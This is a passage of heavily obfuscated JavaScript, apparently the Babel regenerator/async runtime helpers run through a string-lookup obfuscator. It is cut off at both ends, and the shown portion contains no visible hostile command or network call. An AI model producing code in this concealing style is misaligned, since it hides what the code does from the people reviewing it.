vO()[HnP(TvP)],wX('',[][[]]))?vO()[HnP(W4)](QRP,OC):vO()[HnP(bc)].call(null,Ps,IF)]=Rh,this[Il()[tN(W4)](C0P,lHP)]=this[VF()[A5(FzP)](kSP,qZ,LN,fZ)]=KrP,this[VF()[A5(I2)](UX,YO,OD(OD({})),bf)]=OD(gzP[B7]),this[nw()[LZ(hs)].apply(null,[TvP,qY,Aq])]=null,this[Il()[tN(Ps)].apply(null,[Nq,LF])]=vO()[HnP(W4)](QRP,OC),this[vO()[HnP(XX)].apply(null,[Wm,gvP])]=KrP,this[zF(typeof Il()[tN(kl)],'undefined')?Il()[tN(qt)](Sb,sX):Il()[tN(hs)](J5,GU)][zF(typeof Il()[tN(Yd)],wX('',[][[]]))?Il()[tN(qt)].call(null,SQ,bWP):Il()[tN(XX)](T4,Mh)](VfP),OD(OlP))for(var LdP in this)zF(VF()[A5(sf)](I2,Ng,xs,vZ),LdP[nw()[LZ(Hc)].call(null,hF,HG,VZ)](Rh))&&rdP.call(this,LdP)&&OD(rA[VF()[A5(kN)].apply(null,[h1P,gd,B7,mw])](F5(LdP[Il()[tN(MF)](h1P,Vl)](rg))))&&(this[LdP]=KrP);Y7.pop();},HQ(typeof VF()[A5(gZ)],wX([],[][[]]))?VF()[A5(C0P)](El,pHP,Lf,md):VF()[A5(Kk)].call(null,TT,E0P,E0P,f2),function(){return rrP.apply(this,[qS,arguments]);},VF()[A5(pG)](mw,xBP,TX,dl),function WOP(POP){Y7.push(sd);if(this[VF()[A5(I2)].call(null,UX,Tj,qX,OD(OD({})))])throw POP;var RGP=this;function D4P(ZdP,l4P){Y7.push(BWP);fOP[HQ(typeof nw()[LZ(Vj)],wX([],[][[]]))?nw()[LZ(LN)].call(null,NG,dLP,kPP):nw()[LZ(TZ)](GRP,sO,l0P)]=zF(typeof nw()[LZ(Of)],wX([],[][[]]))?nw()[LZ(TZ)](OD(rg),Vr,IO):nw()[LZ(W4)](UD,TLP,lN);fOP[vO()[HnP(XX)](Wm,G2)]=POP;RGP[vO()[HnP(W4)].call(null,QRP,Tk)]=ZdP;l4P&&(RGP[Il()[tN(Ps)](Nq,KN)]=vO()[HnP(W4)].apply(null,[QRP,Tk]),RGP[vO()[HnP(XX)](Wm,G2)]=KrP);var BfP;return Y7.pop(),BfP=OD(OD(l4P)),BfP;}for(var bqP=sj(this[Il()[tN(hs)].apply(null,[J5,Hm])][nw()[LZ(Rh)](E0P,hs,Wt)],rg);SF(bqP,Rh);--bqP){var RlP=this[Il()[tN(hs)](J5,Hm)][bqP],fOP=RlP[VF()[A5(Ps)](CY,D6,NAP,vF)];if(zF(VF()[A5(W4)].call(null,EHP,cc,B7,Kk),RlP[KzP()[bzP(qY)].apply(null,[Ch,hF,Kk,LG])])){var NOP;return NOP=D4P(KzP()[bzP(PC)](Mj,sf,Hc,Mb)),Y7.pop(),NOP;}if(TRP(RlP[KzP()[bzP(qY)](Ch,YI,Kk,LG)],this[vO()[HnP(C0P)].call(null,hF,M6)])){var wbP=rdP.call(RlP,Il()[tN(Nl)].apply(null,[SG,Pt])),EZP=rdP.call(RlP,vO()[HnP(TvP)](GT,CT));if(wbP&&EZP){if(tT(this[vO()[HnP(C0P)](hF,M6)],RlP[Il()[tN(Nl)](SG,Pt)])){var MqP;return MqP=D4P(RlP[zF(typeof Il()[tN(qX)],wX('',[][[]]))?Il()[tN(qt)].call(null,PO,GG):Il()[tN(Nl)](SG,Pt)],OD(Rh)),Y7.pop(),MqP;}if(tT(this[zF(typeof vO()[HnP(A4)],wX([],[][[]]))?vO()[HnP(bc)](CG,Kr):vO()[HnP(C0P)].call(null,hF,M6)],RlP[vO()[HnP(TvP)](GT,CT)])){var AdP;return AdP=D4P(RlP[vO()[HnP(TvP)].call(null,GT,CT)]),Y7.pop(),AdP;}}else if(wbP){if(tT(this[vO()[HnP(C0P)](hF,M6)],RlP[Il()[tN(Nl)](SG,Pt)])){var lZP;return lZP=D4P(RlP[HQ(typeof Il()[tN(DF)],wX([],[][[]]))?Il()[tN(Nl)].call(null,SG,Pt):Il()[tN(qt)].apply(null,[Gr,hJ])],OD(Rh)),Y7.pop(),lZP;}}else{if(OD(EZP))throw new (rA[Il()[tN(PC)].apply(null,[fY,pV])])(zF(typeof Il()[tN(H2)],'undefined')?Il()[tN(qt)](DQ,PN):Il()[tN(Ul)].apply(null,[L5,mm]));if(tT(this[vO()[HnP(C0P)](hF,M6)],RlP[vO()[HnP(TvP)].call(null,GT,CT)])){var I6P;return I6P=D4P(RlP[vO()[HnP(TvP)].apply(null,[GT,CT])]),Y7.pop(),I6P;}}}}Y7.pop();},HQ(typeof Il()[tN(Mr)],'undefined')?Il()[tN(kN)](H2,qj):Il()[tN(qt)].call(null,dw,Sf),function E6P(zGP,f4P){Y7.push(Tl);for(var wrP=sj(this[Il()[tN(hs)](J5,jg)][nw()[LZ(Rh)](UvP,hs,JK)],rg);SF(wrP,Rh);--wrP){var N2P=this[Il()[tN(hs)].apply(null,[J5,jg])][wrP];if(TRP(N2P[KzP()[bzP(qY)](sWP,qt,Kk,LG)],this[vO()[HnP(C0P)](hF,nr)])&&rdP.call(N2P,vO()[HnP(TvP)].apply(null,[GT,dr]))&&tT(this[vO()[HnP(C0P)].apply(null,[hF,nr])],N2P[vO()[HnP(TvP)].apply(null,[GT,dr])])){var dGP=N2P;break;}}dGP&&(zF(M0P()[H0P(PC)](YZ,Es,WQ,bc,bc),zGP)||zF(zF(typeof vO()[HnP(dl)],wX([],[][[]]))?vO()[HnP(bc)](ms,sQ):vO()[HnP(Ul)](SC,zZ),zGP))&&TRP(dGP[KzP()[bzP(qY)].call(null,sWP,R2,Kk,LG)],f4P)&&TRP(f4P,dGP[vO()[HnP(TvP)](GT,dr)])&&(dGP=null);var VZP=dGP?dGP[VF()[A5(Ps)].apply(null,[CY,PQ,E0P,TvP])]:{};VZP[nw()[LZ(LN)].apply(null,[OD(Rh),dLP,wC])]=zGP;VZP[vO()[HnP(XX)](Wm,TY)]=f4P;var VCP;return VCP=dGP?(this[Il()[tN(Ps)](Nq,Od)]=vO()[HnP(W4)](QRP,DX),this[vO()[HnP(W4)].call(null,QRP,DX)]=dGP[vO()[HnP(TvP)](GT,dr)],QFP):this[HQ(typeof vO()[HnP(Ul)],wX([],[][[]]))?vO()[HnP(dl)](Vj,dWP):vO()[HnP(bc)](rO,xY)](VZP),Y7.pop(),VCP;},vO()[HnP(dl)].call(null,Vj,Q2),function CYP(FCP,ANP){Y7.push(bF);if(zF(nw()[LZ(W4)].call(null,f2,TLP,nO),FCP[nw()[LZ(LN)](XX,dLP,dr)]))throw FCP[HQ(typeof vO()[HnP(gZ)],wX('',[][[]]))?vO()[HnP(XX)](Wm,Ew):vO()[HnP(bc)](c2,lg)];zF(M0P()[H0P(PC)](Vc,QRP,WQ,fZ,bc),FCP[nw()[LZ(LN)](Iq,dLP,dr)])||zF(HQ(typeof vO()[HnP(SG)],wX('',[][[]]))?vO()[HnP(Ul)].call(null,SC,Ad):vO()[HnP(bc)](lV,Jf),FCP[nw()[LZ(LN)].call(null,Mr,dLP,dr)])?this[vO()[HnP(W4)].apply(null,[QRP,Jf])]=FCP[vO()[HnP(XX)](Wm,Ew)]:zF(nw()[LZ(TvP)].call(null,B2,wQ,UK),FCP[nw()[LZ(LN)].call(null,mf,dLP,dr)])?(this[nw()[LZ(Ul)](C0P,Iq,jG)]=this[vO()[HnP(XX)](Wm,Ew)]=FCP[vO()[HnP(XX)](Wm,Ew)],this[Il()[tN(Ps)](Nq,sb)]=nw()[LZ(TvP)](DvP,wQ,UK),this[vO()[HnP(W4)](QRP,Jf)]=KzP()[bzP(PC)](sQ,MF,Hc,Mb)):zF(KzP()[bzP(DF)](m2,TvP,Kk,Vb),FCP[zF(typeof nw()[LZ(TN)],wX('',[][[]]))?nw()[LZ(TZ)](SC,Iq,TZ):nw()[LZ(LN)].apply(null,[Kk,dLP,dr])])&&ANP&&(this[vO()[HnP(W4)].apply(null,[QRP,Jf])]=ANP);var ZwP;return Y7.pop(),ZwP=QFP,ZwP;},zF(typeof VF()[A5(zQ)],'undefined')?VF()[A5(Kk)](GC,vY,kX,OD(OD(rg))):VF()[A5(MF)](SSP,Yf,ll,OD({})),function tOP(OwP){Y7.push(fX);for(var G6P=sj(this[HQ(typeof Il()[tN(Of)],wX([],[][[]]))?Il()[tN(hs)].call(null,J5,HM):Il()[tN(qt)](EQ,hb)][nw()[LZ(Rh)](OD([]),hs,qk)],rg);SF(G6P,Rh);--G6P){var ZNP=this[Il()[tN(hs)](J5,HM)][G6P];if(zF(ZNP[vO()[HnP(TvP)](GT,H5)],OwP)){var gZP;return this[vO()[HnP(dl)](Vj,gJ)](ZNP[VF()[A5(Ps)](CY,sJ,OD(OD([])),TLP)],ZNP[M0P()[H0P(CN)](A2,fY,A9,Rh,tM)]),Y7.pop(),VfP(ZNP),gZP=QFP,gZP;}}Y7.pop();},vO()[HnP(NAP)](b0P,UF),function h6P(xJP){Y7.push(jr);for(var bCP=sj(this[Il()[tN(hs)](J5,l7)][nw()[LZ(Rh)](A4,hs,p9)],rg);SF(bCP,Rh);--bCP){var BZP=this[Il()[tN(hs)].call(null,J5,l7)][bCP];if(zF(BZP[KzP()[bzP(qY)](OT,xQ,Kk,LG)],xJP)){var P2P=BZP[VF()[A5(Ps)].call(null,CY,Pq,mw,UvP)];if(zF(nw()[LZ(W4)](OD(OD([])),TLP,qJ),P2P[nw()[LZ(LN)].apply(null,[gY,dLP,CL])])){var k2P=P2P[vO()[HnP(XX)](Wm,Dt)];VfP(BZP);}var tdP;return Y7.pop(),tdP=k2P,tdP;}}throw new (rA[Il()[tN(PC)](fY,MV)])(Il()[tN(dl)].call(null,Vj,F6));},VF()[A5(Ul)](P6,Ah,Fl,Hc),function R2P(mYP,NZP,rwP){Y7.push(EQ);this[zF(typeof nw()[LZ(YI)],wX([],[][[]]))?nw()[LZ(TZ)].call(null,OD(OD({})),Zl,IPP):nw()[LZ(hs)].apply(null,[mw,qY,cU])]=r4(pR,[Il()[tN(FzP)].call(null,sf,V6),RdP(mYP),Il()[tN(TvP)].call(null,qX,dc),NZP,VF()[A5(qX)].call(null,Vj,lj,NV,OD({})),rwP]);zF(zF(typeof vO()[HnP(NAP)],'undefined')?vO()[HnP(bc)](GQ,QRP):vO()[HnP(W4)](QRP,KJ),this[Il()[tN(Ps)](Nq,pg)])&&(this[vO()[HnP(XX)](Wm,wk)]=KrP);var MrP;return Y7.pop(),MrP=QFP,MrP;}]);var JCP;return Y7.pop(),JCP=dNP,JCP;};var jrP=function(KYP){"@babel/helpers - typeof";Y7.push(Pr);jrP=BQ(M0P()[H0P(Hc)].apply(null,[mzP,OD([]),KEP,tM,tM]),typeof rA[nw()[LZ(JX)].apply(null,[OD([]),pf,qV])])&&BQ(vO()[HnP(I2)].call(null,R1P,TPP),typeof rA[nw()[LZ(JX)].call(null,gY,pf,qV)][Il()[tN(FzP)].apply(null,[sf,rG])])?function(CwP){return rrP.apply(this,[mE,arguments]);}:function(gFP){return rrP.apply(this,[AH,arguments]);};var x2P;return Y7.pop(),x2P=jrP(KYP),x2P;};var KVP=function(){"use strict";var tfP=function(nzP,OnP,cBP){return r4.apply(this,[ZW,arguments]);};var BGP=function(Q6P,t6P,MZP,ArP){Y7.push(vh);var HdP=t6P&&HVP(t6P[Il()[tN(Mg)](xQ,sQ)],UZP)?t6P:UZP;var pqP=rA[VF()[A5(Mg)].apply(null,[M9,PF,tQ,U0P])][M0P()[H0P(B7)](AZ,Nl,bC,QRP,Kk)](HdP[zF(typeof Il()[tN(JX)],wX('',[][[]]))?Il()[tN(qt)].apply(null,[xpP,XZ]):Il()[tN(Mg)](xQ,sQ)]);var ZGP=new JZP(ArP||[]);QfP(pqP,VF()[A5(LHP)].apply(null,[GZ,gSP,MAP,Yd]),r4(pR,[nw()[LZ(DF)].call(null,CN,GRP,N0P),YZP(Q6P,MZP,ZGP)]));var KZP;return Y7.pop(),KZP=pqP,KZP;};var UZP=function(){};var BqP=function(){};var AYP=function(){};var DJP=function(B4P,zCP){function dbP(QbP,k6P,NwP,ZbP){var hFP=rrP(lS,[B4P[QbP],B4P,k6P]);Y7.push(fC);if(HQ(zF(typeof nw()[LZ(Pw)],wX([],[][[]]))?nw()[LZ(TZ)](OD(OD(rg)),Qq,L4):nw()[LZ(W4)](bf,TLP,AJ),hFP[nw()[LZ(LN)].apply(null,[YI,dLP,Em])])){var AbP=hFP[HQ(typeof vO()[HnP(QRP)],wX('',[][[]]))?vO()[HnP(XX)].apply(null,[Wm,Rk]):vO()[HnP(bc)](kb,gAP)],fZP=AbP[zF(typeof nw()[LZ(M9)],wX('',[][[]]))?nw()[LZ(TZ)](fZ,lLP,IF):nw()[LZ(DF)].call(null,Rh,GRP,fj)];var pOP;return pOP=fZP&&BQ(VF()[A5(JX)].apply(null,[XI,BT,rg,jQ]),jrP(fZP))&&RNP.call(fZP,VF()[A5(NG)](KEP,fD,ll,kX))?zCP[Il()[tN(qX)](tM,fD)](fZP[VF()[A5(NG)](KEP,fD,bc,pG)])[nw()[LZ(Nl)](XX,JX,RK)](function(mdP){Y7.push(jr);dbP(vO()[HnP(W4)].apply(null,[QRP,Zh]),mdP,NwP,ZbP);Y7.pop();},function(mrP){Y7.push(LRP);dbP(nw()[LZ(W4)](zY,TLP,IK),mrP,NwP,ZbP);Y7.pop();}):zCP[Il()[tN(qX)].apply(null,[tM,fD])](fZP)[nw()[LZ(Nl)].apply(null,[fZ,JX,RK])](function(A4P){Y7.push(X2);AbP[nw()[LZ(DF)](Lf,GRP,vN)]=A4P,NwP(AbP);Y7.pop();},function(AwP){var mZP;Y7.push(XX);return mZP=dbP(nw()[LZ(W4)].call(null,xQ,TLP,RG),AwP,NwP,ZbP),Y7.pop(),mZP;}),Y7.pop(),pOP;}ZbP(hFP[vO()[HnP(XX)].call(null,Wm,Rk)]);Y7.pop();}Y7.push(tO);var rfP;QfP(this,zF(typeof VF()[A5(SN)],'undefined')?VF()[A5(Kk)].apply(null,[OX,pk,Ul,fZ]):VF()[A5(LHP)].call(null,GZ,qV,f2,OD([])),r4(pR,[nw()[LZ(DF)](OD(rg),GRP,jk),function TfP(CFP,s2P){var zlP=function(){return new zCP(function(SqP,PGP){dbP(CFP,s2P,SqP,PGP);});};Y7.push(H1P);var klP;return klP=rfP=rfP?rfP[nw()[LZ(Nl)](bc,JX,B4)](zlP,zlP):zlP(),Y7.pop(),klP;}]));Y7.pop();};var dfP=function(brP){return dJP.apply(this,[UW,arguments]);};var SdP=function(VwP){return dJP.apply(this,[c0,arguments]);};var JZP=function(H2P){Y7.push(VSP);this[Il()[tN(hs)](J5,gc)]=[r4(pR,[KzP()[bzP(qY)](VY,LHP,Kk,LG),VF()[A5(W4)](EHP,YRP,fF,R2)])],H2P[Il()[tN(XX)].apply(null,[T4,dJ])](dfP,this),this[nw()[LZ(zY)].call(null,OD(OD(rg)),O5,j6)](OD(Rh));Y7.pop();};var MFP=function(EGP){Y7.push(qw);if(EGP||zF(nw()[LZ(B7)](SG,PC,hQ),EGP)){var K4P=EGP[P4P];if(K4P){var n6P;return Y7.pop(),n6P=K4P.call(EGP),n6P;}if(BQ(M0P()[H0P(Hc)](wLP,XX,KEP,tQ,tM),typeof EGP[vO()[HnP(W4)].apply(null,[QRP,WM])])){var IfP;return Y7.pop(),IfP=EGP,IfP;}if(OD(rA[zF(typeof VF()[A5(Zw)],wX('',[][[]]))?VF()[A5(Kk)](Fr,Vr,fZ,XX):VF()[A5(kN)](h1P,tG,MF,mf)](EGP[nw()[LZ(Rh)](fZ,hs,kh)]))){var NlP=rV(rg),l6P=function N4P(){Y7.push(nPP);for(;tT(++NlP,EGP[nw()[LZ(Rh)](md,hs,q9)]);)if(RNP.call(EGP,NlP)){var KdP;return N4P[nw()[LZ(DF)].call(null,SG,GRP,jV)]=EGP[NlP],N4P[VF()[A5(I2)].apply(null,[UX,cb,Oh,SC])]=OD(gzP[B7]),Y7.pop(),KdP=N4P,KdP;}N4P[nw()[LZ(DF)].call(null,XX,GRP,jV)]=xYP;N4P[VF()[A5(I2)].apply(null,[UX,cb,fF,Ps])]=OD(gzP[Hc]);var VbP;return Y7.pop(),VbP=N4P,VbP;};var kfP;return kfP=l6P[vO()[HnP(W4)](QRP,WM)]=l6P,Y7.pop(),kfP;}}throw new (rA[vO()[HnP(qY)](kSP,Nf)])(wX(jrP(EGP),vO()[HnP(Nl)].call(null,dl,dF)));};Y7.push(gC);KVP=function YqP(){return JFP;};var xYP;var JFP={};var IGP=rA[VF()[A5(Mg)](M9,jF,vZ,Rh)][zF(typeof Il()[tN(Vj)],wX('',[][[]]))?Il()[tN(qt)].call(null,J2,xN):Il()[tN(Mg)](xQ,SZ)];var RNP=IGP[Il()[tN(CN)](DF,FZ)];var QfP=rA[VF()[A5(Mg)].apply(null,[M9,jF,J2,Ul])][MSP()[m1P(Rh)].apply(null,[JX,l1P,Q6,JX])]||function(XrP,PZP,tZP){return rrP.apply(this,[ZE,arguments]);};var z4P=BQ(M0P()[H0P(Hc)](EPP,OD(OD([])),KEP,zb,tM),typeof rA[nw()[LZ(JX)](NV,pf,dV)])?rA[nw()[LZ(JX)](kSP,pf,dV)]:{};var P4P=z4P[Il()[tN(FzP)].apply(null,[sf,jk])]||VF()[A5(LN)](SG,D6,Ss,qpP);var U4P=z4P[vO()[HnP(FzP)](Sw,cT)]||vO()[HnP(pG)](rw,RHP);var xrP=z4P[MSP()[m1P(Hc)].apply(null,[TZ,AN,XO,SC])]||nw()[LZ(Ps)].call(null,Pw,sw,EY);try{var mNP=Y7.length;var XZP=OD(SP);tfP({},nw()[LZ(B7)](sf,PC,sAP));}catch(fCP){Y7.splice(sj(mNP,rg),Infinity,gC);tfP=function(Y4P,nNP,PlP){return rrP.apply(this,[U,arguments]);};}JFP[Il()[tN(pG)].call(null,UX,qT)]=BGP;var sbP=vO()[HnP(qX)].call(null,kN,Bq);var d6P=nw()[LZ(kN)](Vf,Ww,kf);var KlP=vO()[HnP(Ps)](SN,Df);var wdP=VF()[A5(UD)](v4,Q6,MAP,JX);var DlP={};var kCP={};tfP(kCP,P4P,function(){return rrP.apply(this,[Qx,arguments]);});var TCP=rA[VF()[A5(Mg)](M9,jF,DvP,EHP)][HQ(typeof VF()[A5(qX)],'undefined')?VF()[A5(AO)](zf,xX,JX,I2):VF()[A5(Kk)](Tk,Qq,OD(rg),tQ)];var x4P=TCP&&TCP(TCP(MFP([])));x4P&&HQ(x4P,IGP)&&RNP.call(x4P,P4P)&&(kCP=x4P);var ZfP=AYP[HQ(typeof Il()[tN(gY)],wX([],[][[]]))?Il()[tN(Mg)].call(null,xQ,SZ):Il()[tN(qt)].call(null,s4,SO)]=UZP[Il()[tN(Mg)](xQ,SZ)]=rA[VF()[A5(Mg)](M9,jF,zY,MAP)][M0P()[H0P(B7)](xC,Kk,bC,Lf,Kk)](kCP);function GwP(HwP){Y7.push(DF);[HQ(typeof vO()[HnP(mY)],wX('',[][[]]))?vO()[HnP(W4)](QRP,KAP):vO()[HnP(bc)](sX,YC),HQ(typeof nw()[LZ(zb)],wX('',[][[]]))?nw()[LZ(W4)].apply(null,[sf,TLP,pX]):nw()[LZ(TZ)](pG,BPP,zX),HQ(typeof nw()[LZ(DvP)],'undefined')?nw()[LZ(TvP)](Ss,wQ,xG):nw()[LZ(TZ)].call(null,kN,pY,lY)][HQ(typeof Il()[tN(Vf)],wX('',[][[]]))?Il()[tN(XX)](T4,rJ):Il()[tN(qt)].call(null,Bf,p0P)](function(VGP){tfP(HwP,VGP,function(LwP){var v2P;Y7.push(WN);return v2P=this[VF()[A5(LHP)].apply(null,[GZ,MJ,CN,A4])](VGP,LwP),Y7.pop(),v2P;});});Y7.pop();}function YZP(wYP,j4P,twP){var FYP=sbP;return function(NrP,KFP){Y7.push(cO);if(zF(FYP,KlP))throw new (rA[Il()[tN(PC)].apply(null,[fY,B4])])(vO()[HnP(kN)](v4,xl));if(zF(FYP,wdP)){if(zF(nw()[LZ(W4)].apply(null,[XX,TLP,Q4]),NrP))throw KFP;var GrP;return GrP=r4(pR,[nw()[LZ(DF)].apply(null,[zQ,GRP,Fd]),xYP,VF()[A5(I2)].call(null,UX,pAP,OD(OD(rg)),E0P),OD(gzP[Hc])]),Y7.pop(),GrP;}for(twP[Il()[tN(Ps)](Nq,FI)]=NrP,twP[vO()[HnP(XX)](Wm,UK)]=KFP;;){var nZP=twP[nw()[LZ(hs)](OD([]),qY,E6)];if(nZP){var qlP=DZP(nZP,twP);if(qlP){if(zF(qlP,DlP))continue;var hlP;return Y7.pop(),hlP=qlP,hlP;}}if(zF(vO()[HnP(W4)](QRP,QX),twP[Il()[tN(Ps)](Nq,FI)]))twP[Il()[tN(W4)](C0P,QPP)]=twP[VF()[A5(FzP)].apply(null,[kSP,Yf,DvP,OD(rg)])]=twP[vO()[HnP(XX)].apply(null,[Wm,UK])];else if(zF(nw()[LZ(W4)].call(null,OD(rg),TLP,Q4),twP[HQ(typeof Il()[tN(Yd)],wX([],[][[]]))?Il()[tN(Ps)](Nq,FI):Il()[tN(qt)].apply(null,[WpP,FpP])])){if(zF(FYP,sbP))throw FYP=wdP,twP[vO()[HnP(XX)](Wm,UK)];twP[VF()[A5(pG)](mw,vw,AO,OD({}))](twP[vO()[HnP(XX)](Wm,UK)]);}else zF(nw()[LZ(TvP)](gY,wQ,HvP),twP[Il()[tN(Ps)](Nq,FI)])&&twP[Il()[tN(kN)](H2,FT)](nw()[LZ(TvP)].call(null,Mg,wQ,HvP),twP[vO()[HnP(XX)](Wm,UK)]);FYP=KlP;var LbP=rrP(lS,[wYP,j4P,twP]);if(zF(KzP()[bzP(DF)](Lr,UvP,Kk,Vb),LbP[HQ(typeof nw()[LZ(kN)],'undefined')?nw()[LZ(LN)].apply(null,[qX,dLP,Hq]):nw()[LZ(TZ)].apply(null,[Yd,nd,DM])])){if(FYP=twP[VF()[A5(I2)].call(null,UX,pAP,Kk,TX)]?wdP:d6P,zF(LbP[vO()[HnP(XX)].apply(null,[Wm,UK])],DlP))continue;var YOP;return YOP=r4(pR,[nw()[LZ(DF)](Oh,GRP,Fd),LbP[vO()[HnP(XX)].call(null,Wm,UK)],VF()[A5(I2)](UX,pAP,XI,Mr),twP[VF()[A5(I2)].call(null,UX,pAP,Mg,Vj)]]),Y7.pop(),YOP;}zF(nw()[LZ(W4)](OD({}),TLP,Q4),LbP[nw()[LZ(LN)](EHP,dLP,Hq)])&&(FYP=wdP,twP[Il()[tN(Ps)].apply(null,[Nq,FI])]=nw()[LZ(W4)].apply(null,[ll,TLP,Q4]),twP[vO()[HnP(XX)](Wm,UK)]=LbP[vO()[HnP(XX)].apply(null,[Wm,UK])]);}Y7.pop();};}function DZP(ZCP,NqP){Y7.push(SAP);var TbP=NqP[Il()[tN(Ps)](Nq,QPP)];var W4P=ZCP[Il()[tN(FzP)](sf,nc)][TbP];if(zF(W4P,xYP)){var OrP;return NqP[nw()[LZ(hs)](U0P,qY,Dq)]=null,zF(zF(typeof nw()[LZ(R2)],wX('',[][[]]))?nw()[LZ(TZ)](zN,WG,ZLP):nw()[LZ(W4)](DF,TLP,kpP),TbP)&&ZCP[Il()[tN(FzP)](sf,nc)][nw()[LZ(TvP)](YI,wQ,IY)]&&(NqP[Il()[tN(Ps)](Nq,QPP)]=zF(typeof nw()[LZ(xs)],'undefined')?nw()[LZ(TZ)](jQ,kb,cj):nw()[LZ(TvP)](dl,wQ,IY),NqP[vO()[HnP(XX)](Wm,UC)]=xYP,DZP(ZCP,NqP),zF(HQ(typeof nw()[LZ(Pw)],'undefined')?nw()[LZ(W4)](EHP,TLP,kpP):nw()[LZ(TZ)](XI,O5,mK),NqP[zF(typeof Il()[tN(pG)],wX('',[][[]]))?Il()[tN(qt)](mC,jZ):Il()[tN(Ps)].call(null,Nq,QPP)]))||HQ(nw()[LZ(TvP)](gZ,wQ,IY),TbP)&&(NqP[Il()[tN(Ps)](Nq,QPP)]=HQ(typeof nw()[LZ(N2)],wX('',[][[]]))?nw()[LZ(W4)].call(null,QRP,TLP,kpP):nw()[LZ(TZ)].call(null,qY,v5,P6),NqP[vO()[HnP(XX)].apply(null,[Wm,UC])]=new (rA[vO()[HnP(qY)](kSP,Wr)])(wX(wX(VF()[A5(XX)].apply(null,[Pw,l2,xs,hF]),TbP),M0P()[H0P(qY)].apply(null,[wG,gY,bk,fY,tM])))),Y7.pop(),OrP=DlP,OrP;}var mfP=rrP(lS,[W4P,ZCP[Il()[tN(FzP)](sf,nc)],NqP[vO()[HnP(XX)].call(null,Wm,UC)]]);if(zF(nw()[LZ(W4)](Fl,TLP,kpP),mfP[HQ(typeof nw()[LZ(GRP)],wX('',[][[]]))?nw()[LZ(LN)](tM,dLP,dC):nw()[LZ(TZ)].apply(null,[OD(OD({})),jb,sl])])){var CqP;return NqP[Il()[tN(Ps)](Nq,QPP)]=HQ(typeof nw()[LZ(Zw)],'undefined')?nw()[LZ(W4)].call(null,dl,TLP,kpP):nw()[LZ(TZ)](sf,C7,tm),NqP[vO()[HnP(XX)].call(null,Wm,UC)]=mfP[vO()[HnP(XX)](Wm,UC)],NqP[nw()[LZ(hs)](C0P,qY,Dq)]=null,Y7.pop(),CqP=DlP,CqP;}var U2P=mfP[vO()[HnP(XX)](Wm,UC)];var QJP;return QJP=U2P?U2P[VF()[A5(I2)].call(null,UX,tl,Lf,CN)]?(NqP[ZCP[Il()[tN(TvP)](qX,Bq)]]=U2P[nw()[LZ(DF)](zY,GRP,RG)],NqP[vO()[HnP(W4)](QRP,RX)]=ZCP[VF()[A5(qX)].call(null,Vj,js,OD(rg),AO)],HQ(nw()[LZ(TvP)](A4,wQ,IY),NqP[Il()[tN(Ps)](Nq,QPP)])&&(NqP[Il()[tN(Ps)](Nq,QPP)]=vO()[HnP(W4)].apply(null,[QRP,RX]),NqP[zF(typeof vO()[HnP(TLP)],wX([],[][[]]))?vO()[HnP(bc)].apply(null,[Cd,PG]):vO()[HnP(XX)].apply(null,[Wm,UC])]=xYP),NqP[nw()[LZ(hs)].apply(null,[Pw,qY,Dq])]=null,DlP):U2P:(NqP[Il()[tN(Ps)].call(null,Nq,QPP)]=nw()[LZ(W4)](OD(OD(Rh)),TLP,kpP),NqP[HQ(typeof vO()[HnP(R2)],wX('',[][[]]))?vO()[HnP(XX)](Wm,UC):vO()[HnP(bc)].apply(null,[NY,TX])]=new (rA[vO()[HnP(qY)](kSP,Wr)])(nw()[LZ(fF)].call(null,OD({}),Bg,Dc)),NqP[nw()[LZ(hs)].call(null,FzP,qY,Dq)]=null,DlP),Y7.pop(),QJP;}BqP[Il()[tN(Mg)].call(null,xQ,SZ)]=AYP;QfP(ZfP,vO()[HnP(Vj)](wQ,OU),r4(pR,[nw()[LZ(DF)](U0P,GRP,cs),AYP,zF(typeof VF()[A5(A4)],wX([],[][[]]))?VF()[A5(Kk)].apply(null,[EG,JF,OD(OD([])),zb]):VF()[A5(mf)](O0P,lq,SG,YI),OD(gzP[Hc])]));QfP(AYP,zF(typeof vO()[HnP(bnP)],wX('',[][[]]))?vO()[HnP(bc)](lHP,wQ):vO()[HnP(Vj)](wQ,OU),r4(pR,[nw()[LZ(DF)].call(null,OD(OD({})),GRP,cs),BqP,VF()[A5(mf)](O0P,lq,jQ,b0P),OD(Rh)]));BqP[VF()[A5(TvP)].apply(null,[UPP,QX,zN,Mg])]=tfP(AYP,xrP,KzP()[bzP(CN)](jZ,hF,qY,ZX));JFP[HQ(typeof Il()[tN(kN)],'undefined')?Il()[tN(fF)](Md,GQ):Il()[tN(qt)].apply(null,[EG,Rj])]=function(clP){Y7.push(NEP);var cqP=BQ(zF(typeof M0P()[H0P(PC)],'undefined')?M0P()[H0P(bc)](Gr,IQ,gSP,zN,TX):M0P()[H0P(Hc)](ld,fY,KEP,lO,tM),typeof clP)&&clP[vO()[HnP(Vj)].call(null,wQ,PU)];var f2P;return f2P=OD(OD(cqP))&&(zF(cqP,BqP)||zF(KzP()[bzP(CN)].call(null,Qf,rg,qY,ZX),cqP[zF(typeof VF()[A5(J2)],wX([],[][[]]))?VF()[A5(Kk)].call(null,NZ,IX,MF,OD(OD([]))):VF()[A5(TvP)](UPP,gf,AO,zN)]||cqP[nw()[LZ(TX)].apply(null,[DvP,Ps,pK])])),Y7.pop(),f2P;};JFP[nw()[LZ(C0P)].apply(null,[bf,TN,zSP])]=function(BFP){Y7.push(Y2);rA[VF()[A5(Mg)].call(null,M9,fG,Iq,zY)][VF()[A5(Nl)].call(null,cO,Rg,OD(OD({})),zQ)]?rA[VF()[A5(Mg)](M9,fG,OD(rg),UvP)][VF()[A5(Nl)].call(null,cO,Rg,FpP,U0P)](BFP,AYP):(BFP[vO()[HnP(hs)](f2,EU)]=AYP,tfP(BFP,xrP,KzP()[bzP(CN)].apply(null,[gSP,TX,qY,ZX])));BFP[Il()[tN(Mg)].call(null,xQ,zBP)]=rA[VF()[A5(Mg)](M9,fG,bf,OD(OD(rg)))][M0P()[H0P(B7)].apply(null,[Gr,EHP,bC,E0P,Kk])](ZfP);var w2P;return Y7.pop(),w2P=BFP,w2P;};JFP[HQ(typeof nw()[LZ(XX)],wX('',[][[]]))?nw()[LZ(MF)](A4,TZ,dU):nw()[LZ(TZ)](DF,Y0P,nd)]=function(A2P){return rrP.apply(this,[dH,arguments]);};GwP(DJP[Il()[tN(Mg)](xQ,SZ)]);tfP(DJP[HQ(typeof Il()[tN(xs)],wX('',[][[]]))?Il()[tN(Mg)](xQ,SZ):Il()[tN(qt)](SY,Gb)],U4P,function(){return 